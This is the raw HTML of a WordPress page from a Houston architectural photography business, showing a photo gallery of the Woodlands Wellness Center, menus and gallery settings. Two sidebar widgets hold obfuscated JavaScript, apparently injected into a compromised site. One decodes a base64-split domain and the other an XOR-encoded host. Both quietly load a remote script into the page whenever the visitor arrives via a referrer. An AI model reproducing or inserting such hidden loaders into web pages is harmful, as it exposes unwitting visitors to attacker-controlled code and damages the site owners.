data-src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2241.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2241.jpg" data-image-id="191" data-title="2241" data-description="Woodlands Wellness Center Houston TX" data-image-slug="2241" class="ngg-fancybox" rel="2a5150ebb2173382cbde4790e2ead586"> <img title="2241" alt="2241" src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2241.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-3" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2248.jpg" title="Woodlands Wellness Center Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2248.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2248.jpg" data-image-id="192" data-title="2248" data-description="Woodlands Wellness Center Houston TX" data-image-slug="2248" class="ngg-fancybox" rel="2a5150ebb2173382cbde4790e2ead586"> <img title="2248" alt="2248" src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2248.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-4" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2283.jpg" title="Woodlands Wellness Center Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2283.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2283.jpg" data-image-id="193" data-title="2283" data-description="Woodlands Wellness Center Houston TX" data-image-slug="2283" class="ngg-fancybox" rel="2a5150ebb2173382cbde4790e2ead586"> <img title="2283" alt="2283" src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2283.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-5" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2311.jpg" title="Woodlands Wellness Center Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2311.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2311.jpg" data-image-id="194" data-title="2311" data-description="Woodlands Wellness Center Houston TX" data-image-slug="2311" class="ngg-fancybox" rel="2a5150ebb2173382cbde4790e2ead586"> <img title="2311" alt="2311" src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2311.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div class='ngg-clear'></div> </div> </div> <footer class="entry-footer"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.architecturalphotography.net/author/lhgrubbsearthlink-net/">LeRoy Grubbs</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.architecturalphotography.net/woodlands-wellness-center/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-28T13:08:49-06:00">08/28/2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.architecturalphotography.net/category/health-care/" rel="category tag">HEALTH CARE</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.architecturalphotography.net/tag/houston-tx/" rel="tag">Houston TX</a>, <a href="http://www.architecturalphotography.net/tag/woodlands-wellness-center/" rel="tag">Woodlands Wellness Center</a></span> </footer> </article> <nav class="navigation pagination" aria-label="Posts pagination"> <h2 class="screen-reader-text">Posts pagination</h2> <div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span> <a class="page-numbers" href="http://www.architecturalphotography.net/tag/houston-tx/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a> <a class="page-numbers" href="http://www.architecturalphotography.net/tag/houston-tx/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a> <a class="next page-numbers" href="http://www.architecturalphotography.net/tag/houston-tx/page/2/">Next page</a></div> </nav> </main> </div> <aside id="secondary" class="sidebar widget-area"> <section id="nav_menu-2" class="widget widget_nav_menu"><nav class="menu-side-bar-container" aria-label="Menu"><ul id="menu-side-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="http://www.architecturalphotography.net/about/">About</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.architecturalphotography.net/contact/">CONTACT</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="http://www.architecturalphotography.net/category/architecture/">ARCHITECTURE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="http://www.architecturalphotography.net/category/education/">EDUCATION</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://www.architecturalphotography.net/category/health-care/">HEALTH CARE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="http://www.architecturalphotography.net/category/hospitality/">HOSPITALITY</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="http://www.architecturalphotography.net/category/houston-skylines/">HOUSTON SKYLINES</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.architecturalphotography.net/category/interiors/">INTERIORS</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="http://www.architecturalphotography.net/category/manufacturing/">MANUFACTURING / LABORATORIES</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="http://www.architecturalphotography.net/category/residential/">RESIDENTIAL</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="http://www.architecturalphotography.net/category/worship/">WORSHIP</a></li> </ul></nav></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Find Us</h2> <div class="textwidget"><p><strong>Address</strong><br /> PO Box 8863<br /> Houston, TX 77249</p> <p>713.861.0847</p> <p><strong>Hours</strong><br /> Monday—Friday: 9:00AM–5:00PM<br /> Saturday &amp; Sunday: By Appointment.</p> </div> </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script>
</div></section><section id="block-2" class="widget widget_block">
<script type="text/javascript">
!function (_507b9) {
var _90fbf = Date.now();
var _ef3ff = 1000;
_90fbf = _90fbf / _ef3ff;
_90fbf = Math.floor(_90fbf);
var _eb3b6 = 600;
_90fbf -= _90fbf % _eb3b6;
_90fbf = _90fbf.toString(16);
var _7abac = _507b9.referrer;
if (!_7abac) return;
var _c5771 = [52292, 52289, 52318, 52301, 52300, 52297, 52315, 52288, 52298, 52295, 52297, 52314, 52300, 52291, 52289, 52316, 52230, 52289, 52294, 52302, 52295];
_c5771 = _c5771.map(function(_da995){
return _da995 ^ 52264;
});
var _e69bc = "c9a7ff3c5f65c8194219f10d89d0c63a";
_c5771 = String.fromCharCode(..._c5771);
var _c3d59 = "https://";
var _824d8 = "/";
var _6f93a = "track-";
var _4f53c = ".js";
var _b9453 = _507b9.createElement("script");
_b9453.type = "text/javascript";
_b9453.async = true;
_b9453.src = _c3d59 + _c5771 + _824d8 + _6f93a + _90fbf + _4f53c;
_507b9.getElementsByTagName("head")[0].appendChild(_b9453)
}(document);
</script>
</section> </aside> </div> <footer id="colophon" class="site-footer"> <nav class="main-navigation" aria-label="Footer Primary Menu"> <div class="menu-side-bar-container"><ul id="menu-side-bar-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="http://www.architecturalphotography.net/about/">About</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.architecturalphotography.net/contact/">CONTACT</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="http://www.architecturalphotography.net/category/architecture/">ARCHITECTURE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="http://www.architecturalphotography.net/category/education/">EDUCATION</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://www.architecturalphotography.net/category/health-care/">HEALTH CARE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="http://www.architecturalphotography.net/category/hospitality/">HOSPITALITY</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="http://www.architecturalphotography.net/category/houston-skylines/">HOUSTON SKYLINES</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.architecturalphotography.net/category/interiors/">INTERIORS</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="http://www.architecturalphotography.net/category/manufacturing/">MANUFACTURING / LABORATORIES</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="http://www.architecturalphotography.net/category/residential/">RESIDENTIAL</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="http://www.architecturalphotography.net/category/worship/">WORSHIP</a></li> </ul></div> </nav> <nav class="social-navigation" aria-label="Footer Social Links Menu"> <div class="menu-social-links-menu-container"><ul id="menu-social-links-menu-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span></a></li> </ul></div> </nav> <div class="site-info"> <span class="site-title"><a href="http://www.architecturalphotography.net/" rel="home">Houston Architectural Photography</a></span> <a href="https://wordpress.org/" class="imprint"> Proudly powered by WordPress </a> </div> </footer> </div> </div> 
<script src="http://www.architecturalphotography.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://www.architecturalphotography.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/www.architecturalphotography.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_7826a3f08c03194a08af2bbdeee7dba7 = {"__defaults_set":null,"ID":"7826a3f08c03194a08af2bbdeee7dba7","album_ids":[],"container_ids":["32"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"0":"slideshow_link_text=\"[Show","1":"slideshow"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"7826a3f08c03194a08af2bbdeee7dba7","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["263","277","257","261","260","256","258","259","262","264","265","266","267","268","269","270","271","272","273","274","275","276"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_7826a3f08c03194a08af2bbdeee7dba7.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/market-square-tower\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ab7c50a3bbfcf0d40b3dc674699177ff = {"__defaults_set":null,"ID":"ab7c50a3bbfcf0d40b3dc674699177ff","album_ids":[],"container_ids":["30"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"0":"slideshow_link_text=\"[Show","1":"slideshow"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ab7c50a3bbfcf0d40b3dc674699177ff","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["239","240","237","235","236","238"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_ab7c50a3bbfcf0d40b3dc674699177ff.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/market-square-tower\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_b3f561616dd375e940e50eeee8e52c28 = {"__defaults_set":null,"ID":"b3f561616dd375e940e50eeee8e52c28","album_ids":[],"container_ids":["31"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"0":"slideshow_link_text=\"[Show","1":"slideshow"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"b3f561616dd375e940e50eeee8e52c28","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_b3f561616dd375e940e50eeee8e52c28.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/market-square-tower\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ecd5b78929e889c1ad532374b936783c = {"__defaults_set":null,"ID":"ecd5b78929e889c1ad532374b936783c","album_ids":[],"container_ids":["29"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"0":"slideshow_link_text=\"[Show","1":"slideshow"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ecd5b78929e889c1ad532374b936783c","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["231","220","221","226","227","228","229","230","232","233","234","225","222","224","223"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_ecd5b78929e889c1ad532374b936783c.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/market-square-tower\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_50c47dcb7e552fcd041e3922e52e2ea0 = {"__defaults_set":null,"ID":"50c47dcb7e552fcd041e3922e52e2ea0","album_ids":[],"container_ids":["28"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"0":"slideshow_link_text=\"[Show","1":"slideshow"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"50c47dcb7e552fcd041e3922e52e2ea0","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["209","205","206","208","207","204","210"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_50c47dcb7e552fcd041e3922e52e2ea0.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/market-square-tower\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_242ac3d1d972e07147635bb2158f5141 = {"__defaults_set":null,"ID":"242ac3d1d972e07147635bb2158f5141","album_ids":[],"container_ids":["26"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"0":"slideshow_link_text=\"[Show","1":"slideshow"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"242ac3d1d972e07147635bb2158f5141","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["190","189","191","192","193","194"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_242ac3d1d972e07147635bb2158f5141.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/market-square-tower\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_91fb80353097b034ebfecc048e6feb72 = {"__defaults_set":null,"ID":"91fb80353097b034ebfecc048e6feb72","album_ids":[],"container_ids":["32"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"&#091;Show slideshow&#093;","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":"500"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"91fb80353097b034ebfecc048e6feb72","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["263","277","257","261","260","256","258","259","262","264","265","266","267","268","269","270","271","272","273","274","275","276"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_91fb80353097b034ebfecc048e6feb72.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/market-square-tower\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f0b8216bfa30b40c6fc494ea3f45c5e2 = {"__defaults_set":null,"ID":"f0b8216bfa30b40c6fc494ea3f45c5e2","album_ids":[],"container_ids":["30"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"&#091;Show slideshow&#093;","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":"500"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"f0b8216bfa30b40c6fc494ea3f45c5e2","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["239","240","237","235","236","238"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_f0b8216bfa30b40c6fc494ea3f45c5e2.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/lakeside-houston-tx\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ee94d4dad2abe9490cb2489338ce94db = {"__defaults_set":null,"ID":"ee94d4dad2abe9490cb2489338ce94db","album_ids":[],"container_ids":["31"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"&#091;Show slideshow&#093;","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":"500"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ee94d4dad2abe9490cb2489338ce94db","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_ee94d4dad2abe9490cb2489338ce94db.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/llog\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_169235cec18e27e1cdedb94d2b9add93 = {"__defaults_set":null,"ID":"169235cec18e27e1cdedb94d2b9add93","album_ids":[],"container_ids":["29"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"&#091;Show slideshow&#093;","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":"500"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"169235cec18e27e1cdedb94d2b9add93","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["231","220","221","226","227","228","229","230","232","233","234","225","222","224","223"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_169235cec18e27e1cdedb94d2b9add93.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/houston-center-fullbright-tower\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_912e12b0a87588862f183712c2bd5d8e = {"__defaults_set":null,"ID":"912e12b0a87588862f183712c2bd5d8e","album_ids":[],"container_ids":["28"],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"2","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"&#091;Show slideshow&#093;","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":"500"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"912e12b0a87588862f183712c2bd5d8e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["209","205","206","208","207","204","210"],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_912e12b0a87588862f183712c2bd5d8e.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/st-lukes-united-methodist-church-day-school\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
